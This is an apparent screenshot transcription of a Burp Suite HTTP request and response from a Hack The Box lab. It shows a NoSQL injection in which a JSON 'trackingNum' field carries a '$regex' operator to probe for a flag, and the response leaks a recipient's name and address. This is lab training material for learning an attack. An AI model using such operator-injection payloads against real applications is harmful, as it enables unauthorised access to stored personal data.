 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/json
8 Content-Length: 40
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/index.php
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15
16 {
"trackingNum":{
17 "$regex":"^HTB{.*"
}
18 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: 127.0.0.1
3 Date: Fri, 18 Nov 2022 14:01:58 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.33
6 Content-type: text/html; charset=UTF-8
7
8 Recipient: bmdyy
9 Address: 2236 Maria Enzersdorf, AT
10 Mailed on: 06.11.2022
11 Estimated Delivery: 23.12.2022
01.ir